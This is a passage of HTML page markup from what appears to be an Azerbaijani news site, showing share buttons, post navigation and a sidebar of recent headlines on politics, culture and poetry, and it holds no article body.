href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Ferm%25c9%2599nistan-qosunlari-z%25c9%2599ngilanda-az%25c9%2599rbaycan-s%25c9%2599rh%25c9%2599dcil%25c9%2599rin%25c9%2599-hucum-etdi%2F&#038;title=Erm%C9%99nistan+qo%C5%9Funlar%C4%B1+Z%C9%99ngilanda+Az%C9%99rbaycan+s%C9%99rh%C9%99d%C3%A7il%C9%99rin%C9%99+h%C3%BCcum+etdi" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-movlud-cavusoglu-erm%c9%99nistan-t%c9%99xribata-son-qoymalidir/" rel="prev">&larr; Mövlud Çavuşoğlu: “Ermənistan təxribata son qoymalıdır”</a></div><div class="nav-next"><a href="https://www.mustaqil.az/bakida-t%c9%99hsil-alan-sagirdl%c9%99rin-sayi-aciqlandi/" rel="next">Bakıda təhsil alan şagirdlərin sayı AÇIQLANDI &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?"><img post-id="169213" fifu-featured="1" width="100" height="57" src="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" title="“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" title="Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi"><img post-id="169208" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" title="Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" title="Ulu Öndər Heydər Əliyevin gənclər siyasəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-14.05.38-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir"><img post-id="169202" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&amp;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&amp;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&amp;oe=698355CC" class="clean-grid-recent-post-img wp-post-image" alt="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" title="Yer var, orada yaş, yer var, baş öz sözünü deyir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" title="Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert"><img post-id="169193" fifu-featured="1" width="100" height="63" src="https://axar.az/media/2017/03/19/dollar-kredit.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" title="Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" title="Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
